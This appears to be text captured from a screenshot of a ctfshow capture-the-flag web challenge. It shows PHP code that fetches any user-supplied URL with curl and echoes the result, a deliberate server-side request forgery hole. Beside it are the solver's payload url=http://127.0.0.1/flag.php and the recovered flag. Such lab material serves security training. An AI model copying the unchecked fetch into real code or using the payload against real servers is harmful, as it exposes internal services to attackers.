 网址导航 新手上路 常用网址 Hexo AI C 服务器端模板注入详... 解锁文章页面
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> ctfshow{95bba9cf-d982-412a-b371-a0126da65af2}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
Body
url=http://127.0.0.1/flag.php